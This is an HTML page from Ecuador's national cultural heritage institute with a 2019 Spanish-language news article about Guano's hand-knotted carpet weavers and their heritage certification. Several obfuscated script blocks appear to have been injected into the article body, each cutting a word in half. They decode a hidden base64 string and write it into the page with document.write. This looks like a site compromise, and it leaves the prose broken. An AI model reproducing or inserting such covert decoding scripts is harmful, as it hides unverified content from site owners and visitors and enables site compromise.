                            <li><a target="_blank" href="https://twitter.com/INPCEcuador" data-toggle="tooltip" title="red social twitter" data-placement="bottom">
                                    <span class="fa-brands fa-x-twitter"><em>twitter</em></span>
                                </a></li>
                            <li><a target="_blank" href="https://www.facebook.com/INPCEcuador" data-toggle="tooltip" title="red social facebook" data-placement="bottom">
                                    <span class="fa fa-facebook-f"><em>facebook</em></span>
                                </a></li>
                            <li><a target="_blank" href="https://www.youtube.com/channel/UCSkiDnanb3GiVyXBz81Jf3A" data-toggle="tooltip" title="red social youtube" data-placement="bottom">
                                    <span class="fa fa-youtube"><em>youtube</em></span>
                                </a></li>
                            <li><a target="_blank" href="https://www.flickr.com/photos/149961862@N07/" data-toggle="tooltip" title="red social flickr" data-placement="bottom">
                                    <span class="fa fa-flickr"><em>flickr</em></span>
                                </a></li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>
        <div id="content">
            <header id="head">
                <div class="inner">
                    <div id="nomobile" class="container-fluid">
                        <h1 id="logo">
                            <a href="https://www.patrimoniocultural.gob.ec/" tabindex="1">
                                                                <span class="icon-logo"><em></em></span></a>
                        </h1>
                        <div class="leyenda-header clearfix"><div class="text-right">Instituto Nacional de Patrimonio Cultural</div></div>
                        <div class="separator"></div>
                        <div id="accesibilidad">
                            <div class="inner">
                                <ul>
                                    <li><a href="https://www.patrimoniocultural.gob.ec/accesibilidad" tabindex="2" data-toggle="tooltip" data-placement="right"><span class="fa fa-child"><em>Accesibilidad</em></span></a></li>
                                    <li><a href="https://www.patrimoniocultural.gob.ec/transparencia" tabindex="3" data-toggle="tooltip" data-placement="right"><span class="fa fa-eye"><em>Transparencia</em></span></a></li>
                                    <!--<li><a href="#" tabindex="4" data-toggle="tooltip" title="English" data-placement="right"><span class="fa fa-flag"><em>Idioma</em></span></a></li>-->
                                </ul>
                            </div>
                        </div>
                        <div class="social">
                            <div class="inner">
                                <ul>
                                    <li><a target="_blank" href="https://twitter.com/INPCEcuador" tabindex="5" data-toggle="tooltip" data-placement="left">
                                            <span class="fa-brands fa-x-twitter"><em>twitter</em></span>
                                        </a></li>
                                    <li><a target="_blank" href="https://www.facebook.com/INPCEcuador" tabindex="6" data-toggle="tooltip" data-placement="left">
                                            <span class="fa fa-facebook-f"><em>facebook</em></span>
                                        </a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCSkiDnanb3GiVyXBz81Jf3A" tabindex="7" data-toggle="tooltip" data-placement="left">
                                            <span class="fa fa-youtube"><em>youtube</em></span>
                                        </a></li>
                                    <li><a target="_blank" href="https://www.flickr.com/photos/149961862@N07/" tabindex="8" data-toggle="tooltip" data-placement="left">
                                            <span class="fa fa-flickr"><em>flickr</em></span>
                                        </a></li>
                                </ul>
                            </div>
                        </div>

                        <div class="vermobile">
                            <nav class="navbar navbar-mobile">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#menu-principal-mobile" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                <div class="collapse navbar-collapse" id="menu-principal-mobile">
                                    <ul id="menu-menu_lateral_institucion-1" class="nav navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8440"><a href="https://www.patrimoniocultural.gob.ec">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8649"><a href="https://www.patrimoniocultural.gob.ec/la-institucion/">La Institución</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15947"><a href="https://www.patrimoniocultural.gob.ec/direccion-ejecutiva/">Autoridades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8690"><a href="https://www.patrimoniocultural.gob.ec/instituto-nacional-de-patrimonio-cultural/">Misión y Visión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8691"><a href="https://www.patrimoniocultural.gob.ec/objetivos-estrategicos/">Principios y Valores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8959"><a href="https://www.patrimoniocultural.gob.ec/objetivos-institucionales/">Objetivos Institucionales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8968"><a href="https://www.patrimoniocultural.gob.ec/estructura-institucional/">Estructura Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8979"><a href="https://www.patrimoniocultural.gob.ec/direcciones-zonales/">Direcciones Zonales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8981"><a href="https://www.patrimoniocultural.gob.ec/planificacion-estrategica/">Planificación Estratégica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13244"><a href="https://www.patrimoniocultural.gob.ec/clima-laboral/">Clima laboral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12317"><a href="https://www.patrimoniocultural.gob.ec/representacion-internacional/">Representación Internacional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8990"><a href="https://www.patrimoniocultural.gob.ec/gestion-institucional/">Gestión Institucional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9004"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-investigacion-e-innovacion/">Gestión de Investigación e Innovación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9005"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-transferencia-del-conocimiento-y-tecnologia/">Gestión de Transferencia del Conocimiento y Tecnología</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9006"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-control-tecnico-conservacion-y-salvaguardia-del-patrimonio-cultural/">Gestión de Control Técnico, Conservación y Salvaguardia del Patrimonio Cultural</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9007"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-areas-arqueologicas-paleontologicas-y-patrimonio-subacuatico/">Gestión de Áreas Arqueológicas, Paleontológicas y Patrimonio Subacuático</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9008"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-riesgos-del-patrimonio-cultural/">Gestión de Riesgos del Patrimonio Cultural</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12957"><a href="https://www.patrimoniocultural.gob.ec/servicios-intitucionales/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13195"><a href="https://www.patrimoniocultural.gob.ec/consultas/">Consultas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13231"><a href="https://www.patrimoniocultural.gob.ec/categorynoticias/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9059"><a href="https://www.patrimoniocultural.gob.ec/preguntas-frecuentes/">Preguntas frecuentes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5754"><a href="https://mail.patrimoniocultural.gob.ec">Webmail</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8436"><a href="https://www.patrimoniocultural.gob.ec/transparencia/">Transparencia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17440"><a href="https://www.patrimoniocultural.gob.ec/guias-de-la-nueva-ley-organica-de-transparencia-y-acceso-a-la-informacion-publica/">Ley Orgánica de Transparencia y Acceso a la Información Pública</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9483"><a href="https://www.patrimoniocultural.gob.ec/normativa/">Normativa (Pulsar sobre cada Item para descargar PDF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449"><a href="https://www.patrimoniocultural.gob.ec/accesibilidad/">Accesibilidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15503"><a href="https://www.patrimoniocultural.gob.ec/evaluacion-del-desempeno/">Evaluación del Desempeño</a></li>
</ul>                                </div>
                            </nav>
                        </div>
                        <div class="verdesktop">
                        <a href="#" id="toggle-sidebar-menu" data-toggle="sidebar-menu" tabindex="11" class="hidden-xs"><span class="fa fa-bars"></span> MENÚ</a>
                        </div>
                        <div id="titulo-principal"></div>
                        <div id="block-search-form" class="clearfix">
                            <form action="https://www.patrimoniocultural.gob.ec/" method="get">
                                <div class="form-actions">
                                    <a href="#search"  tabindex="9"><span class="fa fa-search"><em>buscar</em></span></a>
                                </div>
                                <div class="form-type-textfield" style="display:none">
                                    <label for="form-searchf" id="label-searchf">buscar</label>
                                    <input id="form-searchf" type="text" class="form-searchfsearch-query form-text" title="form-text" name="s" maxlength="128" size="20" placeholder="buscar aquí" tabindex="10"/>
                                    <input type="submit" class="hidden" value="buscar">
                                </div>
                                <button class="btn" type="submit" style="display: none;"><em>buscar</em></button>

                            </form>
                        </div>
                    </div> 
                </div>
            </header>
		
	<link rel="stylesheet" type="text/css" href="https://www.telecomunicaciones.gob.ec/wp-content/themes/Sitio-33/css/cookieconsent.min.css">

<script src="https://www.telecomunicaciones.gob.ec/wp-content/themes/Sitio-33/js/cookieconsent.min.js" data-cfasync="false"></script>

<script>
window.addEventListener("load", function(){
  window.cookieconsent.initialise({
	"palette": {
	  "popup": {
		"background": "#252e39"
	  },
	  "button": {
		"background": "#b6c9aa",
		"text": "#000000"
	  }
	},
	"theme": "classic",
	"content": {
	  "message": "<br><br>En cumplimiento de lo dispuesto en el <a href='https://www.gobiernoelectronico.gob.ec/wp-content/uploads/2019/07/Acuerdo-012-2019.pdf' class='cc-link' target='_blank'>Acuerdo No. 012-2019</a>, emitido por el Ministerio de Telecomunicaciones y de la Sociedad de la Información, comunicamos nuestra política para el tratamiento de datos personales. Para continuar navegando en este sitio debe aceptar los términos de la misma.<br><br>",
	  "href": "https://www.patrimoniocultural.gob.ec/politica-para-el-tratamiento-de-datos-personales/"
	}
  })
});
</script>	

<script>
jQuery(document).ready(function($)
{
    if( $('ul').hasClass('sub-menu') )
    {
        var parent = $('ul .sub-menu').parent();
        $('ul .sub-menu').addClass('dropdown-menu');
        parent.addClass('dropdown');
        parent.children(':first-child').attr({'href': '#', 'class': 'dropdown-toggle', 'data-toggle': 'dropdown'});

        }
});
</script>



<div id="main" class="single">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-8 color fucsia"></div>
            <div class="col-md-4 color azul"></div>
            <div class="breadcrumb">
                <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Instituto Nacional de Patrimonio Cultural." href="https://www.patrimoniocultural.gob.ec" class="home"><span property="name">Instituto Nacional de Patrimonio Cultural</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al archivo de la categoría Noticias." href="https://www.patrimoniocultural.gob.ec/category/noticias/" class="taxonomy category"><span property="name">Noticias</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Artesanos tejedores de alfombras de Guano recibirán certificación de Patrimonio Cultural Inmaterial</span><meta property="position" content="3"></span>            </div>
            <h1>Artesanos tejedores de alfombras de Guano recibirán certificación de Patrimonio Cultural Inmaterial</h1>
        </div>
        <div class="row">
            <section id="postcontent" class="col-md-9 col-sm-6 line-right">
                                    <div class="pull-left img-destacada">
                        <img width="2560" height="1920" src="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2019/12/Tejedora-de-Alfombras-de-Guano-Prov-Chimborazo-1.jpg" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2019/12/Tejedora-de-Alfombras-de-Guano-Prov-Chimborazo-1.jpg 2560w, https://www.patrimoniocultural.gob.ec/wp-content/uploads/2019/12/Tejedora-de-Alfombras-de-Guano-Prov-Chimborazo-1-300x225.jpg 300w, https://www.patrimoniocultural.gob.ec/wp-content/uploads/2019/12/Tejedora-de-Alfombras-de-Guano-Prov-Chimborazo-1-768x576.jpg 768w, https://www.patrimoniocultural.gob.ec/wp-content/uploads/2019/12/Tejedora-de-Alfombras-de-Guano-Prov-Chimborazo-1-1024x768.jpg 1024w" sizes="(max-width: 2560px) 100vw, 2560px" />                    </div>
                    

                <p><strong>Riobamba, 16 de diciembre de 2019.-</strong> El próximo 20
de diciembre, en la sesión solemne que celebrará los 174 años de cantonización
de Guano, el Ministerio de Cultura y Patrimonio (MCyP) y el Instituto
Nacional de Patrimonio Cultural (INPC) entregarán la certificación de Patrimonio Cultural Inmaterial
(PCI) a los artesanos
tejedores de alfombras de este cantón de la provincia de Chimborazo. </p>



<p>Este documento es uno de los requisitos previos
para avanzar en el proceso de incorporación de esta técnica artesanal en la ‘Lista
Representativa del PCI del Ecuador’. </p>



<p>Esta gestión es impulsada por la comunidad de tejedores de
alfombras y el GAD Municipal de Guano, quienes en los dos últimos años han trabajado junto con el INPC
en el registro y actualización de la ficha de esta manifestación cultural, dado
el creciente interés por innovar su labor artesanal para las nuevas
generaciones. </p>



<p>Hace pocos
meses, Segundo
Colcha y su esposa Delia Llongo, junto con otros cinco familiares, hicieron noticia en
varias publicaciones del Ecuador, porque llegaron a tejer a mano la
alfombra más gr<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>ande del Palacio de Najas, actual sede
del Ministerio de Relaciones Exteriores y Movilidad en Quito. Pieza
decorativa que alcanza los nueve metros de ancho por 16,50 metros de largo, y que fue
ubicada en el salón de los próceres de este edificio patrimonial. </p>



<p>En el siglo XIX,
el tejido de alfombras empiezó a formar parte de la economía guaneña, que
inició con la confección de pequeños tapetes llamadas ‘guarlapas’, las cuales
eran utilizadas para la montura y protección del caballo, producción que se la
realizaba de manera individual o familiar, dej<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>ando de lado la explotación
laboral que significó el trabajo en los obrajes. Además, se conoce que en la
época colonial se fabricaron alfombras para las iglesias católicas de la sierra,
muestra clara de su duración y valor. </p>



<p>Con la llegada
del siglo XX y la incorporación de telares más gr<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>andes, hiladoras que se
encargaban de realizar hilos más finos o gruesos, (ya que de esto dependía la
duración de la alfombra), una mejor calidad de la materia prima (musgo,
cochinilla, rumi barba, tocte y algas), la producción de alfombras aumenta y
empieza ocupar lugares destacados de comercialización de este tipo de
productos. </p>



<p>Pero fenómenos
naturales como el terremoto de Ambato en 1949 provoca el descenso de la
producción de estas alfombras. De manera paulatina, en la década de los 60’s,
los artesanos retoman la elaboración de alfombras y vuelve a convertirse en un
oficio familiar, que llegó a tener alrededor de 40 talleres de alfombras con 10
a 15 empleados cada uno. </p>



<p>Al contar con
nuevas tecnologías los artesanos realizan nuevos diseños, pero mantienen el
diseño a mano, y para ello utilizan la técnica del tejido en nudos que
adoptaron los artesanos alfombreros españoles. </p>



<p>Cada nudo enlaza
una urdimbre, o hilo, el mismo que es cortado para empezar a realizar el
proceso en otro hilo, cu<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>ando se forma una línea de nudos, el artesano pasa un
hilo a lo ancho de la alfombra entre todas las urdimbres, a este hilo se lo
golpea hasta que se pierda entre los nudos y las urdimbres. El número de nudos
varía por el tamaño de la alfombra, lo que puede ser entre 2.000 a 600.000
nudos, etc.</p>



<p>En el último
cuarto del s. XX la exhibición y venta de alfombras se focalizó en la cabecera
cantonal, pero otros artesanos decidieron migrar con sus talleres a otras
ciudades del Ecuador como Quito, Riobamba y Tulcán. </p>



<p>La calidad
artesanal de los alfombreros de Guano también se exp<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>andió a nivel internacional
y muchas de estas piezas se han instalado en Alemania, Francia, Colombia y Estados
Unidos, un ejemplo destacado de estas piezas hechas a mano está ubicado en el
edificio de las Naciones Unidas en Nueva York. </p>



<p>La calidad y
diseño de las alfombras de Guano forman parte de la identidad cultural de los
guaneños, cuya técnica artesanal ha sido compartida entre varias generaciones,
quienes en la actualidad luchan por resaltar el
valor artístico y cultural de estas piezas artesanales en el competitivo
mercado de las alfombras. </p>                
            </section>
            <aside class="col-md-3 col-sm-6">
                <div class="social">
                        <script language="Javascript">
            function imprSelec(nombre)
            {
            var ficha = document.getElementById(nombre);
                    var impsel = window.open(' ', 'popimpr');
                    impsel.document.write(ficha.innerHTML);
                    impsel.document.close();
                    impsel.print();
                    impsel.close();
            }

        </script>
        <div class="met_share_line met_bgcolor2 float-share">
            <h2 class="comparte importante">Comparte esta publicación:</h2>
               <a href="#" onclick="javascript:window.open('https://twitter.com/share?url=https://www.patrimoniocultural.gob.ec/artesanos-tejedores-de-alfombras-de-guano-recibiran-certificacion-de-patrimonio-cultural-inmaterial/&text=Artesanos tejedores de alfombras de Guano recibirán certificación de Patrimonio Cultural Inmaterial','compartir','menubar = 1, resizable = 1, width = 480, height = 250')" class="met_color_transition"><i class="fa fa-twitter"></i> Tweet</a>
               <a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer.php?u=https://www.patrimoniocultural.gob.ec/artesanos-tejedores-de-alfombras-de-guano-recibiran-certificacion-de-patrimonio-cultural-inmaterial/                                ','compartir','menubar = 1, resizable = 1, width = 480, height = 250')" class="met_color_transition"><i class="fa fa-facebook"></i> Compartir</a>
            <a  href="#" onclick="javascript:window.print()" rel="nofollow" class="met_color_transition" ><i class="fa fa-print"></i> Imprimir</a>
            <a href="mailto:?subject=Instituto Nacional de Patrimonio Cultural: Artesanos tejedores de alfombras de Guano recibirán certificación de Patrimonio Cultural Inmaterial&body=Artesanos tejedores de alfombras de Guano recibirán certificación de Patrimonio Cultural Inmaterial %0D%0A %0D%0A Riobamba, 16 de diciembre de 2019.- El próximo 20 de diciembre, en la sesión solemne que celebrará los 174 años de cantonización de Guano, el Ministerio de Cultura y Patrimonio (MCyP) y el Instituto Nacional de Patrimonio Cultural (INPC) entregarán la certificación de Patrimonio Cultural Inmaterial (PCI) a los artesanos tejedores de alfombras de este cantón de la provincia de&hellip; %0D%0A Leer más: https://www.patrimoniocultural.gob.ec/artesanos-tejedores-de-alfombras-de-guano-recibiran-certificacion-de-patrimonio-cultural-inmaterial/" class="met_color_transition"><i class="fa fa-envelope"></i> Mail</a>
                        
            
        </div>
                            
                </div>
                <div id="contacto-gob" class="bloque">
                    <h2>Entérate</h2>
                    <div id="contacto-carousel" class="carousel" data-ride="carousel"> 

                        <div class="carousel-inner" role="listbox">
                            <div class="item active"><a href="https://denuncias.ministeriodegobierno.gob.ec/"><img src="https://ads.contactociudadano.gob.ec/bannerenterate/107.jpeg" alt="Denuncia la minería ilegal" longdesc="logdesc/longdesc.html" class="img-responsive"/></a></div><div class="item"><a href="https://educacion.gob.ec/rutas-y-protocolos/"><img src="https://ads.contactociudadano.gob.ec/bannerenterate/105.png" alt="Comunidades Educativas seguras y protegidas" longdesc="logdesc/longdesc.html" class="img-responsive"/></a></div>                        </div>
                        <ol class="carousel-indicators">
                            <li data-target="#contacto-carousel" data-slide-to="0" class="active"><a><em>Denuncia la minería ilegal</em></a></li><li data-target="#contacto-carousel" data-slide-to="1"><a><em>Comunidades Educativas seguras y protegidas</em></a></li>                        </ol>
                    </div>
                </div>
            </aside>

        </div>
        <div class="row">
            <div class="col-md-12">
            <!-- START DISQUS --->
                </br>&nbsp;<hr>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/artesanos-tejedores-de-alfombras-de-guano-recibiran-certificacion-de-patrimonio-cultural-inmaterial/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.patrimoniocultural.gob.ec/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_846705369" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfzIqMUAAAAANUNLzUnRINQYtPJqas1niB6tCmu" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='8568' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments .comments-area -->
                <!-- END DISQUS --->
                </div>
        </div>
    </div>
</div>


            <footer id="footer-bot">
                <div class="container-fluid">
                    <div class="top">
                        <div class="row no-gutter">
                            <div class="col-md-4 col-sm-4 col-xs-12"><a href="https://www.contactociudadano.gob.ec/" target="_blank">Contacto Ciudadano Digital</a></div><div class="col-md-4 col-sm-4 col-xs-12"><a href="https://www.gob.ec/" target="_blank">Portal de Trámites Ciudadano</a></div><div class="col-md-4 col-sm-4 col-xs-12"><a href="https://sni.gob.ec/" target="_blank">Sistema Nacional de Información (SNI)</a></div>                        </div>
                    </div>
                    <div class="content">
                        <div class="row">
                            <div class="col-md-4 col-sm-4 col-xs-12">
                                <img title="Instituto Nacional de Patrimonio Cultural" alt="Instituto Nacional de Patrimonio Cultural" src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/images/logo_presidencia.png" longdesc="longdesc/logdesc.html">
                            </div>
                            <div class="col-md-8 col-sm-8 col-xs-12 text">
								<h1>pie de pagina</h1>
								Av. Colón Oe1-93 y Av. 10 de Agosto <br> Quito - Ecuador								<br>Tel&eacute;fono: (593) 2227 927 / 2549 257 / 2227 969 / 2543 527</div>
							<!--<div class="col-md-4 col-sm-4 col-xs-12">
								<img title="Ecuador Ama la Vida" alt="Ecuador Ama la Vida" src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/images/ecuadoramalavida_logo.png" width="138" height="37" longdesc="longdesc/logdesc.html">
							</div>-->
                        </div>
                    </div>
                </div>
            </footer>
        </div>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/jquery-1.11.3.min.js" type="text/javascript"></script> 
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/bootstrap.js" type="text/javascript"></script>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/custom.js" type="text/javascript"></script>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/jquery.nicescroll.min.js" type="text/javascript"></script>
        <!--<script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/jquery.tinycarousel.min.js" type="text/javascript"></script>-->
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/mobile-detect.min.js"></script>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/responsiveCarousel.js" type="text/javascript"></script>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/jquery.orbit-1.2.3.min.js" type="text/javascript"></script>

		<!-- Diseño sitio octubre  2017 
		<link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/site_oct_2017.css" rel="stylesheet" type="text/css"/>
        -->
        <script>
    jQuery(document).ready(function () {
		jQuery.post('https://www.patrimoniocultural.gob.ec?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><link rel='stylesheet' id='gglcptch-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/google-captcha2/css/gglcptch.css?ver=1.52' type='text/css' media='all' />
